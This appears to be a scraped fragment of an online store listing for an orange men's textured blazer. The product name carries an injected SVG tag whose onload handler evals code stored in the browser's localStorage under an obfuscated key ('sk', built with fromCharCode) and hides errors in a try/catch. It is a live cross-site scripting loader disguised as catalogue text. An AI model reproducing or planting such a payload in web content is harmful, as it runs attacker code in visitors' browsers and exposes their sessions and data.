Blazer Masculino Texturizado - Laranja<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 